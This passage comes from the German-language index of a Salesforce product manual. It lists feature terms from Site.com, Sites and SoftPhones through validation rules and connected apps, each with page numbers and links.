[4928–4929](#page-4933-0) Sämtlicher Website-Inhalt [4981](#page-4986-0) Seiten, zwischenspeichern [4963](#page-4968-0) Seitenaktionen [4992](#page-4997-0) Seitenbearbeitung (Contributor) [5108](#page-5113-0) Seitenelemente [4994](#page-4999-0), [4996](#page-5001-0) Seitenlayout [4999–5000](#page-5004-0) Seitenvorlagen [4984,](#page-4989-0) [4986](#page-4991-0), [4988,](#page-4993-1) [4991,](#page-4996-0) [5044](#page-5049-0) semantisches Seitenlayout [5020](#page-5025-0) Senden von Formularen [5084](#page-5089-0) Site-Administrator [4927–4929](#page-4932-0), [4937](#page-4942-0) Site-Eigenschaften [4969](#page-4974-0) Site-Konfiguration [4969](#page-4974-0) Site-Kopie [4975](#page-4980-0) Site-Seiten [4990](#page-4995-0) Skripts [5011](#page-5016-0) Speichern von Objekten für Datenservices [5049](#page-5054-0)

Site.com (Fortsetzung) Sprachauswahl [5098](#page-5103-0), [5103](#page-5108-0) Spracheigenschaften [5100](#page-5105-0) Sprachen [5092](#page-5097-1), [5094–5104](#page-5099-0) Standardansicht [5086](#page-5091-0) Standardsprache [5095](#page-5100-0) Startseite [4969](#page-4974-0) Stil, Fenster [5017](#page-5022-0), [5024–5025](#page-5029-0), [5085](#page-5090-0) Stilelemente [5031,](#page-5036-0) [5033](#page-5038-0) Stilgruppen [5033](#page-5038-0) Symbolleiste zur Inhaltsbearbeitung [5003](#page-5008-0) Tabelle mit Autorisierungen [4955](#page-4960-0) Tipps für Communitys [3416](#page-3421-0), [4943](#page-4948-0) TXT-Datensatz [5120](#page-5125-0), [5122](#page-5127-0) Typen für benutzerdefinierte Eigenschaften [5045](#page-5050-0) Übersicht [4925](#page-4930-0) Übersicht über die Autorisierung [4955](#page-4960-0) Umbenennen von Seiten und Vorlagen [4992](#page-4997-0) Untergeordnete Vorlagen [4984](#page-4989-0), [4986,](#page-4991-0) [4992](#page-4997-0) URL-Abfragezeichenfolge [5075](#page-5080-0) URL-Umleitungen [4973](#page-4978-0) Veröffentlichen [5123–5124](#page-5128-0) Verschachtelte Datenrepeater [5067](#page-5072-0), [5070](#page-5075-0) Verschieben von Seitenelementen [4997](#page-5002-0) Versehen von Site.com-Seiten mit Branding [4949–4954](#page-4954-0) Versionsverwaltung [4972](#page-4977-0) Versionsverwaltung – Übersicht [4971](#page-4976-0) Verwalten von IP-Einschränkungen [5119](#page-5124-0) Verwandte Objekte [5067](#page-5072-0) Verwenden als Beitragender [4938](#page-4943-0) Verwenden als Entwickler [4937](#page-4942-0) Verwenden als Site-Administrator [4937](#page-4942-0) Verwenden mit Communitys [3416,](#page-3421-0) [4943,](#page-4948-0) [4945](#page-4950-0), [4962–4963](#page-4967-0) Vorschau [4992](#page-4997-0), [5116](#page-5121-0) Vorübergehend (302) [4973](#page-4978-0) Website-Übersicht [5012](#page-5017-0), [5014,](#page-5019-0) [5016](#page-5021-0) Widgets [5043–5044,](#page-5048-0) [5088,](#page-5093-0) [5090–5092](#page-5095-0), [5114](#page-5119-0) Wiederherstellen einer früheren Site-Version [4971–4972](#page-4976-0) Zwischenspeichern (Caching) [5071](#page-5076-0) Site.com-Funktionslizenz [4926](#page-4931-0) Sites Abrechnung [5168](#page-5173-0) Administrator-Vorschaumodus [5152](#page-5157-0) Aktivierung [5127,](#page-5132-0) [5130](#page-5135-0) Analyseverfolgungscode [5157](#page-5162-0) Anmeldeeinstellungen [5141](#page-5146-0) Anmeldezeiten [5145](#page-5150-0)

Apex-Methoden [5164](#page-5169-0) Apex-Steuerfelder [5164](#page-5169-0) Sites (Fortsetzung) Ausdrücke [5164](#page-5169-0) Bearbeiten [5130](#page-5135-0) Berichte [5161](#page-5166-0) Clickjacking [5130](#page-5135-0) Dashboards [5161](#page-5166-0) Domain [5128](#page-5133-0) Einrichten [5129](#page-5134-0) Einschränkungen [5168](#page-5173-0) Einstellungen für öffentlichen Zugriff [5145](#page-5150-0) Erstellen [5130](#page-5135-0) Fehlerbehebung [5152](#page-5157-0) Fehlerseiten [5151](#page-5156-0) Gastbenutzer [5145](#page-5150-0) Gastprofil [5145](#page-5150-0) Google Analytics-Integration [5157](#page-5162-0) IP-Bereiche für die Anmeldung [5145](#page-5150-0) Konfigurieren [5133](#page-5138-0), [5146](#page-5151-0) Lieblingssymbol [5130](#page-5135-0) Nutzungsverlauf [5159](#page-5164-0) Portalverknüpfung [5147](#page-5152-0) Registrierung [5128](#page-5133-0) Registrierungseinstellungen [5141](#page-5146-0) robots.txt [5130](#page-5135-0) Seitenzuordnung [5151](#page-5156-0) Sicherheit [5163](#page-5168-0) Single Sign-On [5153](#page-5158-0) Site-Verlauf [5158](#page-5163-0) Standardseiten [5150](#page-5155-0) Top-Level-Domain [5125](#page-5130-1) Überlegungen [5167](#page-5172-0) Übersicht [5125](#page-5130-1) Umleiten [5146](#page-5151-0) Verwalten [5127](#page-5132-0) Verwaltetes Paket für die Berichterstellung [5161](#page-5166-0) Visualforce-Seiten [5149](#page-5154-0) Workflow für [5156](#page-5161-0) Zwischenspeichern (Caching) [5154](#page-5159-1) Sitzung Benutzersitzung [899](#page-904-1), [901](#page-906-0) Sicherheit [899,](#page-904-1) [901](#page-906-0) Sitzungs-Timeout Festlegen in Profilen [587](#page-592-0) Sitzungssicherheit [892,](#page-897-0) [929](#page-934-0) SLA Produkte [2893](#page-2898-0) SOAP-API [703](#page-708-0) sObject-Variable [4830](#page-4835-0) Social Persona [2525](#page-2530-0)

Social Post [2524](#page-2529-0) Social-Kundenservice Apex-Klasse [3045,](#page-3050-0) [3048–3049](#page-3053-0), [3066](#page-3071-0) Apex-Tests [3057](#page-3062-0) Berechtigungssätze [3038](#page-3043-0) Einrichten [3038–3039](#page-3043-0) Erneut verbinden [2523](#page-2528-0) Genehmigungen [3042](#page-3047-0) Moderation [3043](#page-3048-0) Profile [3038](#page-3043-0) Social Objects [3061](#page-3066-0) Social Persona [3061](#page-3066-0) Social Posts [3061](#page-3066-0) Soziale Aktion [2520,](#page-2525-0) [3045](#page-3050-1) Verwaltung [3038–3039](#page-3043-0), [3045](#page-3050-0) Vorauswahl [3043](#page-3048-0) Socrata Open Data [5303](#page-5308-0) SoftPhone Popup [2475](#page-2480-0), [4151,](#page-4156-0) [4195](#page-4200-0) Verwenden in Salesforce Console [2478](#page-2483-0), [4198](#page-4203-0) SoftPhone-Anrufe Beantworten [2359](#page-2364-0) Berichte [3934](#page-3939-1) Click-to-Dial [2371](#page-2376-0) Führen [2369](#page-2374-0) Konferenzschaltung [2363](#page-2368-0) Nachbearbeitung [2364](#page-2369-0) Protokollierung [2360](#page-2365-0) Übertragen [2362](#page-2367-0) SoftPhone-Layouts Anpassen [2693](#page-2698-0) Definieren [2693](#page-2698-1) Zuweisen zu Benutzerprofilen [2697](#page-2702-0) **SoftPhones** Anmelden [2366](#page-2371-0) Bearbeiten von persönlichen Einstellungen [2358](#page-2363-0) Übersicht [2356](#page-2361-0) Version 3.0 [2357](#page-2362-0) Versionen 1.0 und 2.0 [2356](#page-2361-1) Verwenden von [2365](#page-2370-0) Software as a Service [4](#page-9-0) SOQL [5408–5410](#page-5413-0) SOQL-Einschränkungen für Feeds [5134](#page-5139-0) Sortierreihenfolge [3814](#page-3819-0) SOS Berechtigungssatz [2772–2773](#page-2777-0) Bereitstellung [2777](#page-2782-0) Bereitstellungen [2777](#page-2782-1) Lizenz [2772](#page-2777-0)

SOS (Fortsetzung) Präsenzstatus [2773–2774](#page-2778-0) Weiterleitungskonfigurationen [2775](#page-2780-0) Erstellen [2775](#page-2780-0) SOS-Bereitstellung Einstellungen [2777](#page-2782-0) SOS-Widget Hinzufügen von Widgets zur Konsole [2776](#page-2781-0) Sozial [1688](#page-1693-0) Soziale Accounts und Kontakte [1370](#page-1375-0) Soziale Accounts, Kontakte und Leads Aktivieren [1834](#page-1839-0) Anzeigen [1377](#page-1382-0) Fehlerbehebung [1381](#page-1386-0) Konfigurieren [1376](#page-1381-0) Profilbilder [1379](#page-1384-0) Sicherheit und Datenschutz [1375](#page-1380-0) Übersicht [1372](#page-1377-0) Zuordnen [1377](#page-1382-0) Soziale Aktion Anpassen [3045](#page-3050-1) Soziale Medien Facebook [1688](#page-1693-0) Twitter [1688](#page-1693-0) Spalte "Datensatzinhaber" Erstellen von Importdateien [713](#page-718-0) Spaltentypen Datum [3677](#page-3682-0) Numerisch [3677](#page-3682-0) Text [3677](#page-3682-0) Speichergrenzen Dateispeichergrenzen [1098](#page-1103-0) Datenspeichergrenzen [1098](#page-1103-0) Sandbox [5719](#page-5724-0) Speichern [3824](#page-3829-1) Speichern der Visualisierung [3824](#page-3829-1) Speichern von Flows [4762](#page-4767-0) Speicherplatz Zuweisungseinschränkungen [5891](#page-5896-0) Sprache Einstellungen, bearbeiten [51](#page-56-1) Einstellungen, Informationen [301](#page-306-0) Sprachen Bearbeiten [5099](#page-5104-0) Einstellung der Unternehmenssprache [295](#page-300-0) Einstellungen [302](#page-307-0) Exportieren von Inhalt [5101](#page-5106-0) Hinzufügen [5096](#page-5101-0), [5098](#page-5103-0)

Sprachen (Fortsetzung) Importieren von übersetztem Inhalt [5102](#page-5107-0) Löschen [5104](#page-5109-1) Optionen [5097](#page-5102-0) Siehe auch: Mehrsprachige Lösungen [2998](#page-3003-0) Sprachauswahl [5103](#page-5108-0) Standard [5095](#page-5100-0) Übersetzungsworkbench [4303–4308](#page-4308-0), [4311,](#page-4316-0) [4316](#page-4321-0) Wechseln [5098](#page-5103-0) Wechseln zwischen Sprachen [5099](#page-5104-0) Spring Framework, siehe Data Loader [771](#page-776-0) Stammbaum Data com [1335](#page-1340-0) DUNSRight [1335](#page-1340-0) Standard für E-Mail-Versand [4401](#page-4406-0) Standardauswahllisten Einschränkungen [5878](#page-5883-0) Standardfelder [4385](#page-4390-0) Standardfeldwerte Beispiele [4420](#page-4425-0) Definieren [4418](#page-4423-0) Informationen [4419](#page-4424-0) Überlegungen [4421](#page-4426-0) Standardmäßige Abgleichsregeln Account [825](#page-830-0) Standardmäßige Duplikatsregeln Account [846](#page-851-0) Kontakt [847](#page-852-0) Lead [847](#page-852-1) Standardobjekte Einschränkungen [5873](#page-5878-0) Standort Remote-Konfiguration [1065](#page-1070-0) Standort für den Flow-Abschluss Festlegen über URL [4883](#page-4888-0) Start-URL in verbundener Anwendung [5582](#page-5587-0) Starten [3688](#page-3693-0) Startseite siehe Registerkarte "Startseite" [77](#page-82-1) startURL, Anforderungsparameter [1045](#page-1050-0) Statische Ressourcen Anzeigen [5483](#page-5488-0) Definieren [5482](#page-5487-0) Übersicht [5481](#page-5486-0) Verwalten [5484](#page-5489-0) Stemming [196](#page-201-0) strukturierter Filter in der sfdcDigest-Transformation [3729](#page-3734-0) Subflow-Element [4787,](#page-4792-0) [4813](#page-4818-0) Suchalgorithmus [2443](#page-2448-0)

Suchbegriffe [180](#page-185-0) Suche Artikel [2440](#page-2445-0) Chatter [56](#page-61-0) Externe Quellen [2440](#page-2445-0) Salesforce Knowledge [2440](#page-2445-0) Suche in Feed [3136](#page-3141-0) Suchen ähnliche Opportunities [1543](#page-1548-0) Anpassen [375](#page-380-0) Berechtigungssätze [599](#page-604-0) Chatter [56,](#page-61-1) [3136](#page-3141-1) Chatter-Favoriten [3138](#page-3143-0) Chatter-Feeds [3136](#page-3141-0) Chatter-Gruppen [3136](#page-3141-0) Datensätze [3136](#page-3141-0) Dokumente [3282](#page-3287-0) Durchsuchte Felder [377](#page-382-0), [383](#page-388-0) Ergebnisse [192](#page-197-0) Flow [4760](#page-4765-0) Fragen [2412](#page-2417-0) Funktionsweise [179](#page-184-0) Gruppen [3136](#page-3141-0) Lösungen [2454](#page-2459-0) Nachschlagefenster [187–188](#page-192-1) Palette [4761](#page-4766-0) Profile [560](#page-565-0), [3136](#page-3141-0) Salesforce CRM Content [3301](#page-3306-0) Suchlayouts anpassen [4280–4281](#page-4285-0) Tags [162](#page-167-0) Suchen nach Nachrichten [3215](#page-3220-0) Suchen von Fragen [2380](#page-2385-0) Suchergebnisse Data.com [1346](#page-1351-0) Suchfelder abhängig [4478](#page-4483-0) Aktivieren der automatischen Ergänzung [375,](#page-380-0) [425](#page-430-0) Aktivieren erweiterter Suchfelder [375,](#page-380-0) [424](#page-429-0) Angeben von Filterfeldern [425](#page-430-1) Durchsuchte Felder [392](#page-397-0), [418](#page-423-0) zuletzt verwendete Elemente [375](#page-380-0) Suchlayouts Anpassen [4280–4281](#page-4285-0) Suchvorgang [423](#page-428-0) Supervisor-Bereich Agentenstatus, Liste [2510](#page-2515-0), [4230](#page-4235-0) Flüsternachrichten [2512,](#page-2517-0) [4232](#page-4237-0) Überwachen von Chats [2512,](#page-2517-0) [4232](#page-4237-0) Warteschlangenstatus, Liste [2511,](#page-2516-0) [4231](#page-4236-0)

Support Anmeldezugriff gewähren [84](#page-89-0) Benutzerverwaltung bei Kundenportalen [2580](#page-2585-0) Einrichten [2811](#page-2816-0) Einstellungen [2813](#page-2818-0) Feiertage [2821–2822](#page-2826-0) Festlegen von Geschäftszeiten [2818](#page-2823-0), [2820](#page-2825-0) Festlegen von Zeiten [2818](#page-2823-0), [2820](#page-2825-0) Self-Service-Benutzerverwaltung [2633](#page-2638-1) Self-Services-Schnellstart [2610](#page-2615-0) Self-Servicesschriftarten und -farben [2616](#page-2621-0) Vorlagen [2813](#page-2818-0) Support für Endbenutzer [5858](#page-5863-0) Supportteams [3030](#page-3035-0) Symbole Kalender [1488](#page-1493-0) Synchronisieren Bidirektional [5341](#page-5346-0) Unidirektional [5341](#page-5346-0) Synchronisierung Aufgaben mit Salesforce for Outlook [1744](#page-1749-0) E-Mail-Adressen zwischen Pardot und Salesforce [1293](#page-1298-1) Ereignisse mit Salesforce for Outlook [1739](#page-1744-0) Ereignisse zwischen Microsoft® Exchange und Salesforce [1715,](#page-1720-0) [2173,](#page-2178-0) [2175–2180](#page-2180-1), [2183–2185,](#page-2188-0) [2191–2192](#page-2196-0) Ereignisse zwischen Microsoft® Exchange und Salesforce, Vorbereitung [1716](#page-1721-0) Fehler [2188](#page-2193-1), [2196](#page-2201-0) Fehlerbehebung [2181,](#page-2186-0) [2183](#page-2188-1), [2193](#page-2198-0), [2195](#page-2200-0) Fehlerbehebung bei Angeboten [1586](#page-1591-0) Kontakte mit Salesforce for Outlook [1737](#page-1742-0) Kontakte zwischen Microsoft® Exchange und Salesforce [1715,](#page-1720-0) [2173,](#page-2178-0) [2175,](#page-2180-1) [2178–2180](#page-2183-0), [2183,](#page-2188-0) [2185,](#page-2190-0) [2188](#page-2193-2), [2191–2192](#page-2196-1) Kontakte zwischen Microsoft® Exchange und Salesforce, Vorbereitung [1718](#page-1723-0) Microsoft Outlook und Salesforce, Kategorien [1746–1747](#page-1751-0) Microsoft Outlook und Salesforce, Übersicht [1734](#page-1739-2) Microsoft® Exchange und Salesforce, Beheben von Synchronisierungsproblemen [1719](#page-1724-0) Pardot-Daten in Salesforce [1284](#page-1289-0), [1286](#page-1291-0) Pardot-Daten in Salesforce, Aktivieren [1290](#page-1295-0) Pardot-Daten in Salesforce, Anpassen des Konnektors [1287](#page-1292-0) Pardot-Daten in Salesforce, Einrichten benutzerdefinierter Felder in Salesforce [1290–1291](#page-1295-1) Pardot-Daten in Salesforce, Erstellen einer Positivliste für IP-Adressen [1289](#page-1294-1) Pardot-Daten in Salesforce, Hinzufügen des Konnektors [1287](#page-1292-1) Pardot-Daten in Salesforce, optimale Nutzung konvertierter Leads [1290](#page-1295-2)

### **Verzeichnis**

Synchronisierung (Fortsetzung) Pardot-Daten in Salesforce, Vorbereiten [1285](#page-1290-0) Pardot-Daten mit Salesforce-Sandbox-Umgebungen [1289](#page-1294-0) Private Ereignisse zwischen Microsoft® Exchange und Salesforce [2177](#page-2182-1) Richtung für Salesforce for Outlook, Festlegen [2220](#page-2225-0) von Angeboten mit Opportunities [1585](#page-1590-0) Wiederkehrende Ereignisse mit Salesforce for Outlook [1741](#page-1746-0) Zwischen Microsoft® Exchange und Salesforce [2175](#page-2180-0) Synchronisierungsprofile Salesforce for Outlook [1728](#page-1733-0) Syndikations-Feeds Anzeigen [5140](#page-5145-0) Definieren [5134](#page-5139-0) Testen [5141](#page-5146-1) Übersicht [5139](#page-5144-0) Synonym [196,](#page-201-0) [5873](#page-5878-1) Synonyme Suchverhalten [2985](#page-2990-0), [2987](#page-2992-0) Systemanforderungen Salesforce for Outlook [2210](#page-2215-0) Systemberechtigungen [612](#page-617-0) Systemprotokoll [5411](#page-5416-0), [5702](#page-5707-0) Systemprotokoll, siehe Debug-Protokolle [1121](#page-1126-0) Systemübersicht [1096](#page-1101-0) Systemvariablen [4831](#page-4836-0)

# T

Tagging Verwenden der Randleistenkomponente für Tags [163](#page-168-0) Tags Aktivieren [551](#page-556-0) Anpassen [551](#page-556-0) Anzeigen [162](#page-167-0) entfernen aus Datensätzen [161](#page-166-0) Entfernen für deaktivierte Benutzer [552](#page-557-1) Hinzufügen zur Randleiste [551](#page-556-1) Löschen [162](#page-167-0) Löschen von Tags [161](#page-166-1) Persönlich im Vergleich zu Öffentlich [160](#page-165-0) Persönliche Statistiken [162](#page-167-0) Persönliche und öffentliche [162](#page-167-0) Suchen [162](#page-167-0) Tag-Obergrenzen [161](#page-166-1) Tagging von Datensätzen [161](#page-166-1) Übersicht [160](#page-165-0) Umbenennen [162](#page-167-0) Verwalten [162](#page-167-0) Zusammenführen [162](#page-167-0)

Taskleiste [148](#page-153-0) Tastatur [3847](#page-3852-0) Tastenkombinationen Konfigurieren [4150](#page-4155-0) Standardwerte [2473,](#page-2478-0) [4193](#page-4198-0) Verwenden [2473,](#page-2478-1) [4193](#page-4198-1) Tastenkombinationen für Wave-Dashboards [3848](#page-3853-0) Team Siehe "Opportunity-Teams" [1550](#page-1555-0) Siehe "Accountteam" [617](#page-622-1) Siehe "Kundenvorgangsteams" [617](#page-622-1) Teamarbeit im Vertrieb Aktivieren [2068](#page-2073-0) Deaktivieren [2071](#page-2076-0) Erstellen benutzerdefinierter Opportunity-Aufteilungstypen [2075](#page-2080-1) Opportunity-Aufteilungen [1553–1555](#page-1558-1), [2074](#page-2079-0) Telefon Verlorenes Gerät [46](#page-51-0), [49,](#page-54-0) [949–951](#page-954-0) Verlorenes Telefon [46](#page-51-0), [49](#page-54-0), [949–951](#page-954-0) Telefonanrufe Siehe SoftPhone-Anrufe [2369](#page-2374-0) Telefonkonferenzen Führen [2363](#page-2368-0) Temporärer Prüfcode Überprüfen der Identität [49,](#page-54-0) [949–951](#page-954-0) Test-Suites [5715](#page-5720-0) Testdatenbank [5728](#page-5733-0) Testen [5459](#page-5464-0), [5705](#page-5710-0) Testen der Änderungen an Ihrer Organisation [5704](#page-5709-0) Testen von Apex [5706](#page-5711-0), [5709–5713](#page-5714-0), [5715](#page-5720-0) Testen von Bindungsvariablen für Feeds [5141](#page-5146-1) Testmodus für Flow-Auslöser [4904](#page-4909-0) Testorganisationen Löschen von Beispieldaten [292](#page-297-0) Starten neuer Testversionen [292](#page-297-1) Übersicht [291](#page-296-0) Textvorlage [4832](#page-4837-0) Thema Durchsuchte Felder [419](#page-424-1) Themen Aktivieren für Objekte [550](#page-555-0), [3573](#page-3578-0) Artikel [2985](#page-2990-0), [2990](#page-2995-1) Datenschutz [3574](#page-3579-0) Entfernen aus Datensätzen [160](#page-165-1) Entfernen aus Posts [3167](#page-3172-0) Fachkundige Personen [3163](#page-3168-0) Folgen [3163](#page-3168-1) für Objekte [3572](#page-3577-0)

Themen (Fortsetzung) Hinzufügen als Chatter-Favorit [3168](#page-3173-0) Hinzufügen von Hashtags [3166](#page-3171-0) Hinzufügen zu Artikeln [3505](#page-3510-0) Hinzufügen zu Datensätzen [158](#page-163-0) Hinzufügen zu Posts [3165](#page-3170-0) In Datensätzen [157](#page-162-0) Kürzlich im Gespräch [3168](#page-3173-1) Löschen [3574](#page-3579-1) Personen bestätigen für [3163](#page-3168-0) Themen-Detailseite [3162](#page-3167-0) Zusammenführen [3503](#page-3508-0) Themen für Dateien [3166](#page-3171-1) Themen für Notizen [3166](#page-3171-1) Themenliste Notizen [2062](#page-2067-1) Themenliste "Dateien" [3579](#page-3584-0) Themenliste "Externe Freigabe" [1677,](#page-1682-0) [5363](#page-5368-0) Themenlisten Aktivieren des getrennten Ladens [449](#page-454-0) Tipps [18,](#page-23-0) [190,](#page-195-0) [3322](#page-3327-0) Tipps für neue Benutzer [44](#page-49-0) Tipps zu Massenvorgangsmakros [4164](#page-4169-0) Token, Widerrufen [5633](#page-5638-0) Tokenisierung [180](#page-185-0) Tool für die Force.com-Migration [5538](#page-5543-0) Tools für Apex [5735–5736](#page-5740-0) Transaktionen, wiederholen [5402,](#page-5407-0) [5674](#page-5679-0) Transaktionssicherheit [952–954,](#page-957-0) [956–957](#page-961-0), [959–960](#page-964-0) Transformationen Anhangstransformation [3694](#page-3699-0) Filtertransformation [3719](#page-3724-0) vereinfachte Transformation [3722](#page-3727-0) Vergrößerungstransformation [3695](#page-3700-1) Trending-Themen [3169](#page-3174-1) **Trialforce** Erstellen einer Testorganisation [5845](#page-5850-0) Registrierung [5845](#page-5850-0) Twisties ausblendbare Abschnitte aktivieren [449](#page-454-0) **Twitter** Authentifizierungsanbieter [1033](#page-1038-0) Typ des benutzerdefinierten Berichts Salesforce Knowledge [3943](#page-3948-0) Typen für benutzerdefinierte Berichte Account-Bereinigungs-Informationen [1856](#page-1861-0) Bearbeiten [471](#page-476-0) Bearbeiten des Berichtsfeldlayouts [469](#page-474-0) bearbeiten von Objektbeziehungen [468](#page-473-0)

Typen für benutzerdefinierte Berichte (Fortsetzung) Duplikatsverwaltung [823](#page-828-0) Einrichten [466](#page-471-0) erstellen [466](#page-471-0) Genehmigungsverlauf [3934](#page-3939-0) Kontaktbereinigungsinformationen [1856](#page-1861-0) Lead-Bereinigungs-Informationen [1856](#page-1861-0) Mobil [1208](#page-1213-0) Prognoseerstellung [3938](#page-3943-0) Prozessinstanz [3934](#page-3939-0) Tipps und Überlegungen [472](#page-477-0) Typen für benutzerdefinierte Berichte – Aktivitäten [1470,](#page-1475-0) [3937](#page-3942-0)

# $\overline{U}$

Über Gmail senden [1701,](#page-1706-0) [2145](#page-2150-0) Über Office 365 senden [1701](#page-1706-0), [2145](#page-2150-0) Über-/Unterordnungsbeziehungen [5356](#page-5361-0) Übereinstimmende Datensätze [3698](#page-3703-0) Übereinstimmungsschlüssel Benutzerdefinierte Abgleichsregeln [838](#page-843-0) Standardmäßige Abgleichsregeln [840](#page-845-0) Überfrachtung [426](#page-431-0) Übergeordnete Accounts Anzeigen [1271](#page-1276-0) Übergeordnete Kundenvorgänge Anzeigen [2339](#page-2344-0) Überprüfte Mobiltelefonnummer [950](#page-955-0) Überprüfungsverlauf [1102](#page-1107-0) Überschreiben Schaltflächen [5238,](#page-5243-0) [5240](#page-5245-0) Übersetzungsworkbench [4303–4304](#page-4308-0), [4306–4308,](#page-4311-0) [4316](#page-4321-0) von Registerkarten-Startseiten [5238](#page-5243-0), [5240](#page-5245-0) Überschreiben von Feldattributen [3754](#page-3759-0) Überschreiben von Objektattributen [3754](#page-3759-0) Übersetzen Artikel in Salesforce Knowledge [2448](#page-2453-0) Übersetzung [3505](#page-3510-1) Workbench-Setup [4304](#page-4309-0) Übersetzung Workbench-Setup [4305–4308](#page-4310-0), [4311](#page-4316-0) Workbench-Übersicht [4303,](#page-4308-0) [4316](#page-4321-0) Übersetzungen Archivieren [2449](#page-2454-0) Veröffentlichen [2447](#page-2452-0) Übersetzungsworkbench Fehlerbehebung [4314](#page-4319-0) Fehlermeldungen [4314](#page-4319-0) Übersicht Aufträge [1591](#page-1596-0)

Übersicht (Fortsetzung) benutzerdefinierter Objektdatensatz [4317](#page-4322-0) Berichte [4098](#page-4103-0) Callcenter [2685](#page-2690-0) CTI-Toolkit [2683](#page-2688-1) Dokumentbibliothek [3278](#page-3283-0) Kampagnen [1389](#page-1394-0) Kundenvorgänge [2312](#page-2317-0) Leads [1440](#page-1445-1) Lösungen [2453](#page-2458-0) Mitbewerber [1555](#page-1560-0) Open CTI [2682](#page-2687-0) Salesforce-Berichte und -Dashboards [3894](#page-3899-0) Vermögenswerte [1296](#page-1301-1) Verträge [1587](#page-1592-0) Übertragen Datensätze [800](#page-805-0) Mehrere Datensätze [803](#page-808-0) Unternehmensbereiche [481](#page-486-0) Übertragen von Datensätzen Übersicht [800](#page-805-0) Überwachen Anzeigen von Benachrichtigungsanfragen für die Warteschlange für ausgehende Nachrichten [4903](#page-4908-0) Aufträge für das Massenladen von Daten [5557](#page-5562-0) Benachrichtigungen über die Warteschlange für ausgehende Nachrichten [4902](#page-4907-0) Benachrichtigungsanfragen für die Warteschlange für ausgehende Nachrichten [4902](#page-4907-1) Details zum Auftrag für das Massenladen von Daten [5559](#page-5564-0) Eingehende E-Mail-Snapshots [2254](#page-2259-0) Felder [1113–1115](#page-1118-0) Importwarteschlange [738](#page-743-0) Warteschlange für ausgehende Nachrichten [4903](#page-4908-1) Überwachen der Bereitstellung [5751](#page-5756-0) Überwachen der Verwendung einer verbundenen Anwendung [5585](#page-5590-0) Überwachen von Bereitstellungen [5758](#page-5763-0) Überwachen von Hochladevorgängen [3767](#page-3772-0) Uhrzeit Format [177](#page-182-0) Gebietsschema [177](#page-182-0) Umbenennen Felder [4240](#page-4245-0) Registerkarten [4240](#page-4245-0) Umlaufende Master-Verschlüsselungsschlüssel [1090](#page-1095-0), [1095](#page-1100-0) Unabhängig wiederkehrend [2860](#page-2865-0) Universell erforderliche Felder

Informationen [4465](#page-4470-0)

Universell erforderliche Felder (Fortsetzung) Überlegungen [4466](#page-4471-0) Unternehmen Kopieren [5717](#page-5722-0) Unternehmensbereiche Aktiver Unternehmensbereich [76](#page-81-1) Aktivieren [480](#page-485-0) Ändern des auswählbaren Unternehmensbereichs [76](#page-81-1) Bearbeiten [481](#page-486-1) Berichte [483](#page-488-1) Einrichten [480](#page-485-0) Erstellen [481](#page-486-1) Massenübertragung von Datensätzen [481](#page-486-0) Standardunternehmensbereich, ändern [482](#page-487-0) Übersicht [476](#page-481-0) Unternehmensmitteilung Hinzufügen [4259](#page-4264-0) Unternehmensprofil Siehe Firmeninformationen [295](#page-300-0) Unternehmenswährung Siehe "Währung" [358–359](#page-363-0) Unterregisterkartenanwendung [5380](#page-5385-0) Unterregisterkartenanwendungen Verwalten [5381](#page-5386-1) Unterstützungsprozesse [4302](#page-4307-0) Unzustellbare E-Mail Management [2149](#page-2154-0) Updates aktivieren [476](#page-481-1) kritische Aktualisierungen [476](#page-481-1) URLFOR, Funktion [5481](#page-5486-0) Ursprünglicher Seitenlayout-Editor Anpassen [4272](#page-4277-0) Zugriff für benutzerdefinierte Objekte [4249](#page-4254-0) Zugriff für Standardobjekte [4249](#page-4254-1)

# V

Validierungsregeln Aktivieren [4423](#page-4428-0), [4425](#page-4430-0) Anzeigen [4423](#page-4428-0) Beispiele [4429–4430,](#page-4434-0) [4435,](#page-4440-0) [4437](#page-4442-0), [4439–4440](#page-4444-0), [4443,](#page-4448-0) [4446](#page-4451-0), [4449,](#page-4454-0) [4453,](#page-4458-0) [4458](#page-4463-0), [4461](#page-4466-0) Briefvorlagenfelder [4594](#page-4599-0) Debug-Protokolle [5681](#page-5686-0) Definieren [4423,](#page-4428-1) [4425](#page-4430-1) Erstellen [4423,](#page-4428-1) [4425](#page-4430-1) Informationen [4422](#page-4427-0) Klonen [4423–4424](#page-4428-0) Löschen [4423](#page-4428-0)

Validierungsregeln (Fortsetzung) Nützliche Formeln [4429–4430,](#page-4434-0) [4435,](#page-4440-0) [4437](#page-4442-0), [4439–4440](#page-4444-0), [4443,](#page-4448-0) [4446,](#page-4451-0) [4449,](#page-4454-0) [4453](#page-4458-0), [4458](#page-4463-0), [4461](#page-4466-0) Personenaccounts [1243](#page-1248-0) Tipps [4426](#page-4431-0) Überlegungen [4427](#page-4432-0) Variable [4833](#page-4838-0) Variable im referenzierten Flow [4777](#page-4782-0) Variable, Flow Festlegen über Flow-URL [4882](#page-4887-0) Verankerte Listen Größe ändern [2472](#page-2477-1), [4192](#page-4197-1) Konfigurieren [4147](#page-4152-0) Verbesserte Benutzeroberfläche für die Profilverwaltung Aktivieren [449](#page-454-0) Anwendungen [559](#page-564-1) Informationen [559](#page-564-0) System [559](#page-564-1) Verbindungen Akzeptieren von Datensätzen [1669](#page-1674-0) automatisches Akzeptieren von Datensätzen [1671](#page-1676-0) Bearbeiten [1660](#page-1665-0) Informationen [1659](#page-1664-1) Löschen [1660](#page-1665-0) Verbindungsvorlagen [1662](#page-1667-0) Verwalten [1660](#page-1665-0) Weiterleiten zugehöriger Datensätze [1678](#page-1683-0) Zuweisen von Datensätzen [1675](#page-1680-0) Verbraucher Siehe Personenaccounts [1242](#page-1247-0) Verbundene Anwendung Ablauf für JWT-Bearer-Tokens [5611](#page-5616-0) Android GCM-Push-Benachrichtigungen, testen [5589](#page-5594-0) APNS-Push-Benachrichtigungen, testen [5589](#page-5594-1) Authentifizierungsablauf [5602](#page-5607-0), [5615,](#page-5620-0) [5618,](#page-5623-0) [5624,](#page-5629-0) [5626,](#page-5631-0) [5629](#page-5634-0) Bearbeiten [5574](#page-5579-0), [5578–5579,](#page-5583-0) [5582](#page-5587-0) Deinstallieren [5599](#page-5604-0) Details [5579](#page-5584-0) Erstellen [5565,](#page-5570-1) [5567](#page-5572-0) Fehlermeldungen bei Push-Benachrichtigungen [5590](#page-5595-0) IP-Einschränkungen [5578–5579](#page-5583-0), [5582](#page-5587-0) Löschen [5574](#page-5579-0) Paketerstellung [5574](#page-5579-0) SAML-Bearer-Ablauf [5607](#page-5612-0) Start-URL [5579](#page-5584-0), [5582](#page-5587-0) Terminologie 